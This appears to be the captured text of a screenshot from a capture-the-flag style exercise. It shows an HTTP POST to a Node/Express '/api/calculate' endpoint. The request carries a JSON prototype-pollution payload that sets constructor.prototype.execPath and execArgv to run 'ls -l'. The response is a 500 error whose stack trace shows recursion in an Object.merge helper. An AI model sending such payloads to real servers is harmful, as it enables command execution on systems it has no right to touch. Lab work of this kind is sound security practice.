 POST /api/calculate HTTP/1.1
Host: 138.68.149.48:31795
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:95.0)
Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://138.68.149.48:31795/
Content-Type: application/json
Origin: http://138.68.149.48:31795
Content-Length: 85
DNT: 1
Connection: close

{
  "constructor":{
    "prototype":{
      "execPath":"ls",
      "execArgv":[
        "-l",
        "."
      ]
    }
  }
}
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 871
7 Date: Thu, 30 Dec 2021 14:10:25 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12   <head>
13     <meta charset="utf-8">
14     <title>
      Error
    </title>
15   </head>
16   <body>
17     <pre>
      RangeError: Maximum call stack size exceeded<br>
       &nbsp; &nbsp;at Object.merge
      (/app/helpers/ObjectHelper.js:10:10)<br>
       &nbsp; &nbsp;at Object.merge
      (/app/helpers/ObjectHelper.js:14:26)<br>
       &nbsp; &nbsp;at Object.merge
      (/app/helpers/ObjectHelper.js:14:26)<br>
       &nbsp; &nbsp;at Object.merge
      (/app/helpers/ObjectHelper.js:14:26)<br>
       &nbsp; &nbsp;at Object.merge
      (/app/helpers/ObjectHelper.js:14:26)<br>
       &nbsp; &nbsp;at Object.merge
      (/app/helpers/ObjectHelper.js:14:26)<br>
       &nbsp; &nbsp;at Object.merge
      (/app/helpers/ObjectHelper.js:14:26)<br>
       &nbsp; &nbsp;at Object.merge
      (/app/helpers/ObjectHelper.js:14:26)<br>
       &nbsp; &nbsp;at Object.merge
      (/app/helpers/ObjectHelper.js:14:26)<br>
       &nbsp; &nbsp;at Object.merge
      (/app/helpers/ObjectHelper.js:14:26)
    </pre>
18   </body>
19 </html>
20